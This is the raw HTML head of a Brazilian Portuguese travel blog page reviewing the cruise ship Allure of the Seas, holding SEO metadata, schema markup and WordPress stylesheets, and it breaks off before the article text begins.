

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://triplover.com.br/allure-of-the-seas-e-bom/
body_size: 74791
content:
<!DOCTYPE html>
<html lang="pt-BR" class="loftloader-pro-hide">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO Premium plugin v17.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Allure of the Seas é Bom? Avaliação e Ficha Técnica - Triplover</title>
	<meta name="description" content="Querendo descobrir se o Allure of the Seas é bom? Analisamos e separamos os prós e contras nessa análise completa. Tire todas as suas dúvidas agora." />
	<link rel="canonical" href="https://triplover.com.br/allure-of-the-seas-e-bom/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Allure of the Seas é Bom? Análise e Avaliação - Triplover" />
	<meta property="og:description" content="Querendo descobrir se o Allure of the Seas é bom? Analisamos e separamos os prós e contras nessa análise completa. Tire todas as suas dúvidas agora." />
	<meta property="og:url" content="https://triplover.com.br/allure-of-the-seas-e-bom/" />
	<meta property="og:site_name" content="Trip Lover" />
	<meta property="article:published_time" content="2019-06-10T20:05:08+00:00" />
	<meta property="article:modified_time" content="2024-01-21T18:20:33+00:00" />
	<meta property="og:image" content="https://triplover.com.br/wp-content/uploads/2019/06/Allure-of-the-Seas-é-Bom.jpg" />
	<meta property="og:image:width" content="1240" />
	<meta property="og:image:height" content="660" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jana" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Allure of the Seas é Bom? Ficha Técnica, Resenha e Avaliação" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Jana" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="11 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://triplover.com.br/allure-of-the-seas-e-bom/#article","isPartOf":{"@id":"https://triplover.com.br/allure-of-the-seas-e-bom/"},"author":{"name":"Jana","@id":"https://triplover.com.br/#/schema/person/0c0c1c5f0cacce3830a69601c5c51693"},"headline":"Allure of the Seas é Bom? Ficha Técnica, Resenha e Avaliação","datePublished":"2019-06-10T20:05:08+00:00","dateModified":"2024-01-21T18:20:33+00:00","mainEntityOfPage":{"@id":"https://triplover.com.br/allure-of-the-seas-e-bom/"},"wordCount":2275,"publisher":{"@id":"https://triplover.com.br/#organization"},"image":{"@id":"https://triplover.com.br/allure-of-the-seas-e-bom/#primaryimage"},"thumbnailUrl":"https://triplover.com.br/wp-content/uploads/2019/06/Allure-of-the-Seas-é-Bom.jpg","articleSection":["Os Principais Navios de Cruzeiros"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://triplover.com.br/allure-of-the-seas-e-bom/","url":"https://triplover.com.br/allure-of-the-seas-e-bom/","name":"Allure of the Seas é Bom? Avaliação e Ficha Técnica - Triplover","isPartOf":{"@id":"https://triplover.com.br/#website"},"primaryImageOfPage":{"@id":"https://triplover.com.br/allure-of-the-seas-e-bom/#primaryimage"},"image":{"@id":"https://triplover.com.br/allure-of-the-seas-e-bom/#primaryimage"},"thumbnailUrl":"https://triplover.com.br/wp-content/uploads/2019/06/Allure-of-the-Seas-é-Bom.jpg","datePublished":"2019-06-10T20:05:08+00:00","dateModified":"2024-01-21T18:20:33+00:00","description":"Querendo descobrir se o Allure of the Seas é bom? Analisamos e separamos os prós e contras nessa análise completa. Tire todas as suas dúvidas agora.","breadcrumb":{"@id":"https://triplover.com.br/allure-of-the-seas-e-bom/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://triplover.com.br/allure-of-the-seas-e-bom/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://triplover.com.br/allure-of-the-seas-e-bom/#primaryimage","url":"https://triplover.com.br/wp-content/uploads/2019/06/Allure-of-the-Seas-é-Bom.jpg","contentUrl":"https://triplover.com.br/wp-content/uploads/2019/06/Allure-of-the-Seas-é-Bom.jpg","width":1240,"height":660},{"@type":"BreadcrumbList","@id":"https://triplover.com.br/allure-of-the-seas-e-bom/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://triplover.com.br/"},{"@type":"ListItem","position":2,"name":"Allure of the Seas é Bom? Ficha Técnica, Resenha e Avaliação"}]},{"@type":"WebSite","@id":"https://triplover.com.br/#website","url":"https://triplover.com.br/","name":"Trip Lover","description":"Sua viagem inesquecível começa aqui!","publisher":{"@id":"https://triplover.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://triplover.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://triplover.com.br/#organization","name":"Trip Lover","url":"https://triplover.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://triplover.com.br/#/schema/logo/image/","url":"https://triplover.com.br/wp-content/uploads/2020/06/cropped-branco-triplover-logo.png","contentUrl":"https://triplover.com.br/wp-content/uploads/2020/06/cropped-branco-triplover-logo.png","width":200,"height":40,"caption":"Trip Lover"},"image":{"@id":"https://triplover.com.br/#/schema/logo/image/"}},{"@type":"Person","@id":"https://triplover.com.br/#/schema/person/0c0c1c5f0cacce3830a69601c5c51693","name":"Jana","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://triplover.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d074441da3517d4f7704cc65e89678fe78ea85980ca5d3cae6b8e9b265ec432e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d074441da3517d4f7704cc65e89678fe78ea85980ca5d3cae6b8e9b265ec432e?s=96&d=mm&r=g","caption":"Jana"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Trip Lover &raquo;" href="https://triplover.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Trip Lover &raquo;" href="https://triplover.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Trip Lover &raquo; Allure of the Seas é Bom? Ficha Técnica, Resenha e Avaliação" href="https://triplover.com.br/allure-of-the-seas-e-bom/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://triplover.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftriplover.com.br%2Fallure-of-the-seas-e-bom%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://triplover.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftriplover.com.br%2Fallure-of-the-seas-e-bom%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='loftloader-google-font-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800&#038;ver=2022022501' media='all' />
<link rel='stylesheet' id='loftloader-style-css' href='https://triplover.com.br/wp-content/plugins/loftloader-pro/assets/css/loftloader.min.css?ver=2022022501' media='all' />
<style id='loftloader-style-inline-css'>
#loftloader-wrapper .loader-bg { opacity: 0.85; }#loftloader-wrapper.end-split-h .loader-bg:before, #loftloader-wrapper.end-split-h .loader-bg:after, #loftloader-wrapper.end-split-v .loader-bg:before, #loftloader-wrapper.end-split-v .loader-bg:after, #loftloader-wrapper.end-fade .loader-bg, #loftloader-wrapper.end-up .loader-bg, #loftloader-wrapper.end-down .loader-bg, #loftloader-wrapper.end-left .loader-bg, #loftloader-wrapper.end-right .loader-bg, #loftloader-wrapper.end-shrink-fade .loader-bg:before, .loader-bg .loader-bg-half:before  { background-color: #4a92d6; }#loftloader-wrapper .loader-inner #loader, #loftloader-wrapper.loftloader-ducks #loader span { color: #ffffff }#loftloader-wrapper.loftloader-crystal #loader span { box-shadow: 0 -15px 0 0 rgba(255, 255, 255, 0.5), 15px -15px 0 0 rgba(255, 255, 255, 0.5), 15px 0 0 0 rgba(255, 255, 255, 0.5), 15px 15px 0 0 rgba(255, 255, 255, 0.5), 0 15px 0 0 rgba(255, 255, 255, 0.5), -15px 15px 0 0 rgba(255, 255, 255, 0.5), -15px 0 0 0 rgba(255, 255, 255, 0.5), -15px -15px 0 0 rgba(255, 255, 255, 0.5); }#loftloader-wrapper.loftloader-crossing #loader span:before { background: #00ffff }#loftloader-wrapper.loftloader-crossing #loader span:after { background: #ff0000 }#loftloader-wrapper.loftloader-rainbow #loader span:before { box-shadow: 0 0 0 10px #ff0000, 0 0 0 20px #ffd700, 0 0 0 30px #00ffff; }#loftloader-wrapper.loftloader-frame #loader { width: 80px; }#loftloader-wrapper.loftloader-frame #loader { height: 80px; }#loftloader-wrapper.loftloader-frame #loader span:after, #loftloader-wrapper.loftloader-frame #loader span:before { width: 4px; }#loftloader-wrapper.loftloader-frame #loader:after, #loftloader-wrapper.loftloader-frame #loader:before { height: 4px; }#loftloader-wrapper.loftloader-imgfading #loader img, #loftloader-wrapper.loftloader-imgloading #loader img, #loftloader-wrapper.loftloader-imgrotating #loader img, #loftloader-wrapper.loftloader-imgbouncing #loader img, #loftloader-wrapper.loftloader-imgstatic #loader img { width: 80px; }#loftloader-wrapper.loftloader-imgfading .loader-inner #loader, #loftloader-wrapper.loftloader-imgloading .loader-inner #loader, #loftloader-wrapper.loftloader-imgrotating .loader-inner #loader, #loftloader-wrapper.loftloader-imgbouncing .loader-inner #loader, #loftloader-wrapper.loftloader-imgstatic .loader-inner #loader { max-width: 100%; }#loftloader-wrapper span.bar { width: 30vw; }#loftloader-wrapper span.bar { height: 10px; }#loftloader-wrapper span.bar, #loftloader-wrapper span.percentage { color: #ffffff; }#loftloader-wrapper span.percentage, #loftloader-wrapper span.bar span.load-count { font-family: Lato; }#loftloader-wrapper span.percentage, #loftloader-wrapper span.bar span.load-count { font-weight: 400; }#loftloader-wrapper span.percentage, #loftloader-wrapper span.bar span.load-count { letter-spacing: 0.1em; }body #loftloader-wrapper span.percentage, body #loftloader-wrapper span.bar span.load-count { font-size: 16px; }#loftloader-wrapper .loader-message { font-size: 16px; }#loftloader-wrapper .loader-message { color: #248acc; }#loftloader-wrapper .loader-message { font-family: Lato; }#loftloader-wrapper .loader-message { font-weight: 400; }#loftloader-wrapper .loader-message { letter-spacing: 0.1em; }#loftloader-wrapper .loader-message { line-height: 1.5; }
/*# sourceURL=loftloader-style-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://triplover.com.br/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://triplover.com.br/wp-includes/css/dist/preferences/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://triplover.com.br/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://triplover.com.br/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://triplover.com.br/wp-includes/css/dist/patterns/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://triplover.com.br/wp-includes/css/dist/editor/style.min.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='i2-pros-cons-block-style-css-css' href='https://triplover.com.br/wp-content/cache/min/1/wp-content/plugins/i2-pro-cons/dist/blocks.editor.build.css?ver=1714674529' media='all' />
<style id='i2-pros-cons-block-style-css-inline-css'>
 .i2-pros-cons-main-wrapper .i2pctitle{text-align: center!important;} .i2-pros-cons-main-wrapper .i2pctitle{color: #ffffff!important;} .i2-pros-cons-main-wrapper .i2pctitle{background-color: #00bf08!important;} .i2-pros-cons-wrapper .i2-cons-title,.i2-pros-cons-wrapper .i2-pros-title{color: #ffffff!important;}.i2-pros-cons-wrapper .i2-pros-title {background-color: #00bf08 !important;} .i2-pros-cons-wrapper .i2-cons-title{background-color: #bf000a!important;} .i2-pros-cons-wrapper .section ul li i{top: 8px!important;} .i2-pros-cons-wrapper .i2-pros  ul li i{color: #00bf08!important;} .i2-pros-cons-wrapper .i2-cons ul li i{color: #bf000a!important;} .i2-pros-cons-main-wrapper .i2-button-wrapper a{color: #ffffff!important;} .i2-pros-cons-main-wrapper .i2-button-wrapper a{background-color: #00bf08; border-color:#00bf08;} .i2-pros-cons-main-wrapper .i2-button-wrapper a:hover{background-color: #bf000a; border-color:#bf000a;}
/*# sourceURL=i2-pros-cons-block-style-css-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='i2-pros-and-cons-custom-fonts-icons-style-css' href='https://triplover.com.br/wp-content/cache/min/1/wp-content/plugins/i2-pro-cons/dist/fonts/styles.css?ver=1714674529' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://triplover.com.br/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.1.3' media='all' />
<style id='generate-style-inline-css'>
